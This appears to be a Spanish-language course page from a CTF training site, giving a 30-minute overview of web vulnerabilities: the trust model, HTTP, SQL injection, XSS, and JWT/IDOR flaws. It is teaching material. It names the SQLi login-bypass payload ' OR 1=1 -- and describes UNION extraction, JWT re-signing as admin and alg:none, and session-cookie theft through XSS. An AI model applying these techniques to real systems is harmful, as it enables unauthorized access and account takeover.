      
        <li class="md-nav__item">
  <a href="#2-el-canal-http" class="md-nav__link">
    <span class="md-ellipsis">
      
        2 · El canal: HTTP
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#3-el-patron-comun" class="md-nav__link">
    <span class="md-ellipsis">
      
        3 · El patrón común
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#4-sqli" class="md-nav__link">
    <span class="md-ellipsis">
      
        4 · SQLi
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#5-xss" class="md-nav__link">
    <span class="md-ellipsis">
      
        5 · XSS
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#6-apis-jwt-e-idor" class="md-nav__link">
    <span class="md-ellipsis">
      
        6 · APIs: JWT e IDOR
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#7-puente-a-los-ctfs" class="md-nav__link">
    <span class="md-ellipsis">
      
        7 · Puente a los CTFs
      
    </span>
  </a>
  
</li>
      
    </ul>
  
</nav>
                  </div>
                </div>
              </div>
            
          
          
            <div class="md-content" data-md-component="content">
              
              <article class="md-content__inner md-typeset">
                
                  



<h1 id="c2-web-conceptos-30-min">C2 · Web — Conceptos (30 min)<a class="headerlink" href="#c2-web-conceptos-30-min" title="Permanent link">&para;</a></h1>
<div class="admonition abstract">
<p class="admonition-title">Embudo</p>
<p>De la <strong>idea madre</strong> (arriba) a las <strong>tres familias</strong> concretas (abajo). Cada nivel acota más;
al final, cada familia tiene su <a href="../mini-labs/">mini-lab</a> de práctica.</p>
</div>
<table>
<thead>
<tr>
<th>Nivel</th>
<th>Min</th>
<th>Qué</th>
</tr>
</thead>
<tbody>
<tr>
<td>1–3</td>
<td>0–15</td>
<td>lo general: confianza, HTTP, el patrón común</td>
</tr>
<tr>
<td>4–6</td>
<td>15–28</td>
<td>lo específico: SQLi, XSS, APIs (JWT/IDOR)</td>
</tr>
<tr>
<td>7</td>
<td>28–30</td>
<td>puente a los CTFs</td>
</tr>
</tbody>
</table>
<h2 id="1-modelo-de-confianza-web">1 · Modelo de confianza web<a class="headerlink" href="#1-modelo-de-confianza-web" title="Permanent link">&para;</a></h2>
<p><em>(min 0–5)</em></p>
<ul>
<li>Cliente ↔ servidor: el navegador manda <strong>peticiones</strong>, el servidor <strong>responde</strong>.</li>
<li>Regla de oro: <strong>todo lo que llega del cliente es input no confiable</strong> — URL, formularios, headers,
  cookies. El usuario puede cambiarlo <strong>todo</strong>.</li>
<li>Una vulnerabilidad web = <strong>el servidor confía en algo que no debería</strong>. De aquí cuelgan las tres
  familias de hoy.</li>
</ul>
<h2 id="2-el-canal-http">2 · El canal: HTTP<a class="headerlink" href="#2-el-canal-http" title="Permanent link">&para;</a></h2>
<p><em>(min 5–12)</em></p>
<ul>
<li>Petición/respuesta; métodos <strong>GET</strong> (datos en la URL) y <strong>POST</strong> (datos en el cuerpo).</li>
<li>Dónde viajan los datos del usuario: <strong>query string</strong>, <strong>cuerpo</strong>, <strong>headers</strong>, <strong>cookies</strong>.</li>
<li><strong>Sesión:</strong> tras loguearte, el servidor te da una cookie/token que te identifica en cada petición.</li>
<li>Herramientas para <em>ver y tocar</em> el canal:<ul>
<li><strong>DevTools (F12)</strong> → pestañas <em>Network</em> y <em>Storage</em>.</li>
<li><strong><code>curl</code></strong> → repetir y modificar una petición desde la terminal.</li>
<li><strong>Burp Suite</strong> → proxy que intercepta y edita el tráfico.</li>
</ul>
</li>
</ul>
<details class="note">
<summary>Anatomía de una petición</summary>
<p><div class="highlight"><pre><span></span><code><a id="__codelineno-0-1" name="__codelineno-0-1" href="#__codelineno-0-1"></a><span class="nf">POST</span> <span class="nn">/login</span> <span class="kr">HTTP</span><span class="o">/</span><span class="m">1.1</span>
<a id="__codelineno-0-2" name="__codelineno-0-2" href="#__codelineno-0-2"></a><span class="na">Host</span><span class="o">:</span> <span class="l">tienda.htb</span>
<a id="__codelineno-0-3" name="__codelineno-0-3" href="#__codelineno-0-3"></a><span class="na">Cookie</span><span class="o">:</span> <span class="l">session=eyJ...              ← quién eres</span>
<a id="__codelineno-0-4" name="__codelineno-0-4" href="#__codelineno-0-4"></a><span class="na">Content-Type</span><span class="o">:</span> <span class="l">application/x-www-form-urlencoded</span>
<a id="__codelineno-0-5" name="__codelineno-0-5" href="#__codelineno-0-5"></a>
<a id="__codelineno-0-6" name="__codelineno-0-6" href="#__codelineno-0-6"></a><span class="nt">username</span><span class="o">=</span><span class="s">jenny</span><span class="p">&amp;</span><span class="nt">password</span><span class="o">=</span><span class="s">1234        ← tu input (no confiable)</span>
</code></pre></div>
Todo lo editable por ti —ruta, cookie, cuerpo— es un punto de entrada potencial.</p>
</details>
<h2 id="3-el-patron-comun">3 · El patrón común<a class="headerlink" href="#3-el-patron-comun" title="Permanent link">&para;</a></h2>
<p><em>(min 12–15)</em></p>
<p>Una sola idea, tres caras. Un dato del usuario <strong>cruza una frontera</strong> y el otro lado lo <strong>interpreta</strong>
como algo con poder:</p>
<ul>
<li>como <strong>consulta a la base de datos</strong> → <strong>SQLi</strong></li>
<li>como <strong>HTML / JavaScript en el navegador</strong> → <strong>XSS</strong></li>
<li>como <strong>identidad o permiso</strong> → <strong>APIs: JWT / IDOR</strong></li>
</ul>
<p>Si entiendes esto, las tres familias son variaciones del <strong>mismo error</strong>: mezclar <strong>datos</strong> con
<strong>código</strong> o con <strong>identidad</strong>.</p>
<h2 id="4-sqli">4 · SQLi<a class="headerlink" href="#4-sqli" title="Permanent link">&para;</a></h2>
<p><em>(min 15–19)</em></p>
<ul>
<li>El input entra en una <strong>consulta SQL</strong> sin separar datos de código.</li>
<li><strong>Bypass de login:</strong> <code>' OR 1=1 --</code> vuelve el <code>WHERE</code> siempre-verdadero.</li>
<li><strong>UNION:</strong> pegar un <code>UNION SELECT</code> para leer <strong>otras tablas</strong> (usuarios, hashes).</li>
<li><strong>Blind:</strong> sin ver el resultado directo; se infiere por <strong>booleano</strong> o por <strong>tiempo</strong>.</li>
<li><strong>Señal:</strong> una comilla <code>'</code> rompe la página o cambia el comportamiento.</li>
</ul>
<h2 id="5-xss">5 · XSS<a class="headerlink" href="#5-xss" title="Permanent link">&para;</a></h2>
<p><em>(min 19–23)</em></p>
<ul>
<li>El input se <strong>refleja en el HTML/JS</strong> y se ejecuta en el navegador de <strong>otra víctima</strong>.</li>
<li>Tipos: <strong>reflejado</strong> (en la respuesta inmediata), <strong>almacenado</strong> (guardado y servido a otros),
  <strong>DOM</strong> (en el JavaScript del cliente).</li>
<li>Impacto típico: <strong>robar la cookie de sesión</strong> → suplantar al usuario.</li>
<li><strong>Señal:</strong> tu input aparece <em>tal cual</em> en la página, sin escapar.</li>
</ul>
<h2 id="6-apis-jwt-e-idor">6 · APIs: JWT e IDOR<a class="headerlink" href="#6-apis-jwt-e-idor" title="Permanent link">&para;</a></h2>
<p><em>(min 23–28)</em></p>
<p><strong>JWT</strong> — el token <em>es</em> tu identidad firmada:</p>
<ul>
<li><code>header.payload.signature</code>, cada parte en base64url; el payload dice quién eres (<code>"sub":"user"</code>).</li>
<li>Fallos: <strong>clave débil</strong> (crackearla y re-firmar como <code>admin</code>), <strong><code>alg:none</code></strong> (sin firma).</li>
<li><strong>Señal:</strong> una cookie/token con <strong>tres partes</strong> separadas por puntos.</li>
</ul>
<p><strong>IDOR</strong> — referencia directa sin control de acceso:</p>
<ul>
<li><code>/api/user/123</code> → cambias a <code>124</code> y ves datos de otro, porque <strong>nadie comprueba que te pertenece</strong>.</li>
<li><strong>Señal:</strong> identificadores <strong>predecibles</strong> en la URL o el cuerpo (secuenciales, tu nombre…).</li>
</ul>
<h2 id="7-puente-a-los-ctfs">7 · Puente a los CTFs<a class="headerlink" href="#7-puente-a-los-ctfs" title="Permanent link">&para;</a></h2>
<p><em>(min 28–30)</em></p>
<ul>
<li>Checklist mental para cualquier web: <strong>¿dónde entra mi input?</strong> y <strong>¿como qué lo interpreta el
  otro lado?</strong> (consulta, marcado, identidad).</li>
<li>CTF1 (Easy) y CTF2 (intermedio) son estas familias <strong>encadenadas</strong> en una app real.</li>
<li>Antes de los retos, pasa por los <strong><a href="../mini-labs/">mini-labs</a></strong>: una práctica corta por familia.</li>
</ul>












                
              </article>
            </div>
          
          
<script>var target=document.getElementById(location.hash.slice(1));target&&target.name&&(target.checked=target.name.startsWith("__tabbed_"))</script>
        </div>
        
          <button type="button" class="md-top md-icon" data-md-component="top" hidden>
  
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M13 20h-2V8l-5.5 5.5-1.42-1.42L12 4.16l7.92 7.92-1.42 1.42L13 8z"/></svg>
  Volver al principio
</button>
        
      </main>
      
        <footer class="md-footer">
  
    
      
      <nav class="md-footer__inner md-grid" aria-label="Pie" >
        
          
          <a href="../" class="md-footer__link md-footer__link--prev" aria-label="Anterior: C2 · Web">
            <div class="md-footer__button md-icon">
              
              <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M20 11v2H8l5.5 5.5-1.42 1.42L4.16 12l7.92-7.92L13.5 5.5 8 11z"/></svg>
            </div>
            <div class="md-footer__title">
              <span class="md-footer__direction">
                Anterior
              </span>
              <div class="md-ellipsis">
                C2 · Web
              </div>
            </div>
          </a>
        
        
          
          <a href="../mini-labs/" class="md-footer__link md-footer__link--next" aria-label="Siguiente: Mini-labs">
            <div class="md-footer__title">
              <span class="md-footer__direction">
                Siguiente
              </span>
              <div class="md-ellipsis">
                Mini-labs
              </div>
            </div>
            <div class="md-footer__button md-icon">
              
              <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M4 11v2h12l-5.5 5.5 1.42 1.42L19.84 12l-7.92-7.92L10.5 5.5 16 11z"/></svg>
            </div>
          </a>
        
      </nav>
    
  
  <div class="md-footer-meta md-typeset">
    <div class="md-footer-meta__inner md-grid">
      <div class="md-copyright">
  
  
    Made with
    <a href="https://squidfunk.github.io/mkdocs-material/" target="_blank" rel="noopener">
      Material for MkDocs
    </a>
  
</div>
      
    </div>
  </div>
</footer>
      
    </div>
    <div class="md-dialog" data-md-component="dialog">
      <div class="md-dialog__inner md-typeset"></div>
    </div>
    
    
    
      
      
      <script id="__config" type="application/json">{"annotate": null, "base": "../..", "features": ["navigation.tabs", "navigation.indexes", "navigation.top", "navigation.footer", "search.suggest", "search.highlight", "content.code.copy"], "search": "../../assets/javascripts/workers/search.a7633da7.min.js", "tags": null, "translations": {"clipboard.copied": "Copiado al portapapeles", "clipboard.copy": "Copiar al portapapeles", "search.result.more.one": "1 m\u00e1s en esta p\u00e1gina", "search.result.more.other": "# m\u00e1s en esta p\u00e1gina", "search.result.none": "No se encontraron documentos", "search.result.one": "1 documento encontrado", "search.result.other": "# documentos encontrados", "search.result.placeholder": "Teclee para comenzar b\u00fasqueda", "search.result.term.missing": "Falta", "select.version": "Seleccionar versi\u00f3n"}, "version": null}</script>
    
    
      <script src="../../assets/javascripts/bundle.a5f9d56c.min.js"></script>
      
    
  </body>
</html>
</file>



